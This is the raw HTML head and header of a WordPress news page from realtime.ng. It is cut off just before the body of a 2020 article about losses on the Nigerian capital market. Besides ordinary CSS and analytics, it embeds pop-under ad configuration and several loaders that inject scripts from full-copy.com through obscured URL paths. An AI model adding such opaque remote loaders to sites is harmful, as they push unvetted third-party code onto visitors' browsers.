scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://realtime.ng/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://realtime.ng/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-style-text-only-css' href='https://realtime.ng/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://realtime.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://realtime.ng/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='shortest-website-monetization-plugin-styles-css' href='https://realtime.ng/wp-content/plugins/shortest-website-monetization/css/public.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://realtime.ng/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://realtime.ng/wp-content/themes/newsberg/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://realtime.ng/wp-content/themes/newsup/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://realtime.ng/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://realtime.ng/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://realtime.ng/wp-content/plugins/super-socializer/css/front.css?ver=7.13.59' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://realtime.ng/wp-content/themes/newsup/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsberg-style-css' href='https://realtime.ng/wp-content/themes/newsberg/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsberg-default-css-css' href='https://realtime.ng/wp-content/themes/newsberg/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://realtime.ng/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://realtime.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/plugins/shortest-website-monetization/js/public.js?ver=1.2.0" id="shortest-website-monetization-plugin-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://realtime.ng/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=1675&search_query&page_uri=LzIwMjAvMDQvMTkvbmlnZXJpYW4tY2FwaXRhbC1tYXJrZXQtbG9zZXMtbjItNTF0bi1pbi1zZXZlbi13ZWVrcy8","keepOnlineRequestUrl":"https://realtime.ng/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=1675&search_query&page_uri=LzIwMjAvMDQvMTkvbmlnZXJpYW4tY2FwaXRhbC1tYXJrZXQtbG9zZXMtbjItNTF0bi1pbi1zZXZlbi13ZWVrcy8","option":{"dntEnabled":"","cacheCompatibility":"1"}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realtime.ng/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://realtime.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://realtime.ng/wp-json/wp/v2/posts/1675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realtime.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://realtime.ng/?p=1675' />
<style type="text/css">0</style><!-- auto ad code generated by Easy Google AdSense plugin v1.0.11 --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9312231303852911" crossorigin="anonymous"></script><!-- Easy Google AdSense plugin -->			<meta property="fb:pages" content="105033864490746" />
			
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-PKV8ZF9PBH', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.109.0" /><!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->
<script type='text/javascript'>
    var shortest = {};
    shortest.config = {
        token : '51a3be5e9fbdea19f4cd53d19bd8fc02'
                                , excludeDomains : ['']                        , capping: {
                limit: 0,
                time: 1            }
                                , exitScript: {
            enabled: true
        }
                        , popUnder: {
            enabled: true
        }
            };
    (function() {
        var script = document.createElement('script');
        script.async = true;
        script.src = '//cdn.shorte.st/link-converter.min.js';
        var entry = document.getElementsByTagName('script')[0];
        entry.parentNode.insertBefore(script, entry);
    })();
</script>
<!-- Analytics by WP Statistics v14.1.6.2 - https://wp-statistics.com/ -->
<link rel="pingback" href="https://realtime.ng/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: ffffff; }
</style>

<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script type="text/javascript"> var infolinks_pid = 3437485; var infolinks_wsid = 0; </script> <script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><script>
(function(gvt){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = gvt || {};
s.src = "\/\/full-copy.com\/bQXOV.sndNGSlm0fYDWgc_\/peHmz9yu\/ZyUllakNPTTQYp0_MIz\/cY3EMSDZADtVNSjMQBzkN\/zUc\/w\/MVQn";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>


<div id="container-c1bb0624b5f27f86fee8b1eae35a47eb"></div>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9312231303852911&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Favicon-ii-32x32.png" sizes="32x32" />
<link rel="icon" href="https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Favicon-ii-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Favicon-ii-180x180.png" />
<meta name="msapplication-TileImage" content="https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Favicon-ii-270x270.png" />
<link rel='stylesheet' id='bravepop_front_css-css' href='https://realtime.ng/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-1675 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-newsup wp-child-theme-newsberg  ta-hide-date-author-in-list" >
 
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->
			

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Fri. Jan 16th, 2026             <span  id="time" class="time"></span>
                    </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                            <a  target="_blank" href="https://web.facebook.com/RealTime24newz/?modal=admin_todo_tour">
                      <li><span class="icon-soci facebook"><i class="fa fa-facebook"></i></span> </li></a>
                                                                  <a target="_blank" href="https://twitter.com/real_time24">
                      <li><span class="icon-soci twitter"><i class="fa fa-twitter"></i></span></li></a>
                                                                                                                
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://realtime.ng/wp-content/themes/newsberg/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-3 col-sm-4 text-center-xs">
                                <div class="navbar-header">
                                <a href="https://realtime.ng/" class="navbar-brand" rel="home"><img width="1080" height="510" src="https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2.png" class="custom-logo" alt="Realtime.ng" decoding="async" fetchpriority="high" srcset="https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2.png 1080w, https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2-300x142.png 300w, https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2-1024x484.png 1024w, https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2-768x363.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a>                                </div>
                            </div>
                                       <div class="col-md-9 col-sm-8">
                                    <div class="header-ads">
                        <a class="pull-right" href="https://realtime.ng/wp-content/uploads/2024/08/rcover.jpeg" 
                            target="_blank"  >
                                                    </a>
                    </div>
                                

            </div>
            <!-- Trending line END -->
            							

                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid flex-row-reverse">
          <!-- Right nav -->
                    <div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                                <a class="mobilehomebtn" href="https://realtime.ng"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fa fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fa fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://realtime.ng/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-home" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://realtime.ng"><span class='fa fa-home'></span></a></li><li id="menu-item-5630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5630"><a href="https://realtime.ng/">Home</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://realtime.ng/category/politics/">Politics</a></li>
<li id="menu-item-5636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5636"><a href="https://realtime.ng/category/health/">Health</a></li>
<li id="menu-item-5637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5637"><a href="https://realtime.ng/category/crime/">Crime</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5638"><a href="https://realtime.ng/category/world/">World</a></li>
<li id="menu-item-5639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5639"><a href="https://realtime.ng/category/sports-news/">Sports</a></li>
<li id="menu-item-5640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5640"><a href="https://realtime.ng/category/entertainment/">Entertainment</a></li>
<li id="menu-item-5641" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5641"><a href="https://realtime.ng/category/business/">Business</a></li>
<li id="menu-item-5642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5642"><a href="https://realtime.ng/category/videos/">Videos</a></li>
<li id="menu-item-5643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5643"><a href="https://realtime.ng/category/tech/">Tech</a></li>
<li id="menu-item-5645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5645"><a href="https://realtime.ng/category/celebration/">Celebration</a></li>
<li id="menu-item-5753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5753"><a href="https://realtime.ng/category/energy/">Energy</a></li>
<li id="menu-item-5754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5754"><a href="https://realtime.ng/category/oil-gas/">Oil &#038; Gas</a></li>
<li id="menu-item-5647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5647"><a href="https://realtime.ng/category/economy/">Economy</a></li>
<li id="menu-item-5755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5755"><a href="https://realtime.ng/category/travel/">Travel</a></li>
<li id="menu-item-5756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5756"><a href="https://realtime.ng/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-5757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5757"><a href="https://realtime.ng/category/education/">Education</a></li>
<li id="menu-item-5758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5758"><a href="https://realtime.ng/category/science/">Science</a></li>
<li id="menu-item-22806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22806"><a href="https://realtime.ng/category/gossip/">GOSSIP</a></li>
<li id="menu-item-22807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22807"><a href="https://realtime.ng/category/magazine/">MAGAZINE</a></li>
<li id="menu-item-22809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22809"><a href="https://realtime.ng/category/religion/">RELIGION</a></li>
</ul>        				</div>		
              		</div>
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
		
		
		
		
 		
		 <script>
(function(vjgidu){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = vjgidu || {};
s.src = "\/\/full-copy.com\/bDXpVFsZd.GvlS0CYkWmcK\/AebmW9DuiZZUrlRksPxT\/YB0eM-zAc-1rNHTFgptmNGj-Q\/z\/NXzOU\/1\/OdQR";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
		
		
		<script>
(function(xn){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = xn || {};
s.src = "\/\/full-copy.com\/bEXOVNs.drGnl\/0\/YrW\/cK\/KefmU9euWZvUvlpkdPKTiY\/0TMTzCcb1RNIzkUAtFNKjMQTzqN\/z_U\/3tNygh";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
		
		
		
<div id="container-c1bb0624b5f27f86fee8b1eae35a47eb"></div>
 <!--==================== Newsup breadcrumb section ====================-->
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
	
 
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://realtime.ng/category/business/" alt="View all posts in Business"> 
                                 Business
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: Nigerian capital market loses N2.51tn in seven weeks">
                  Nigerian capital market loses N2.51tn in seven weeks</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://realtime.ng/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/796f7b58ec98f76a0c8af2253e408d533758368cab41d0d83258d96e2bca41e2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/796f7b58ec98f76a0c8af2253e408d533758368cab41d0d83258d96e2bca41e2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://realtime.ng/author/admin/">Realtime</a></h4>
                                                            <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                      Apr 19, 2020</span>
                                        <span class="newsup-tags"><i class="fa fa-tag"></i>
                      <a href="https://realtime.ng/2020/04/19/nigerian-capital-market-loses-n2-51tn-in-seven-weeks/"><a href="https://realtime.ng/tag/business/" rel="tag">business</a>, <a href="https://realtime.ng/tag/nigerian-stock-exchange/" rel="tag">Nigerian Stock Exchange</a></a>
                    </span>
                                    </div>
                </div>
              </div>
              				
				
              <article class="small single">
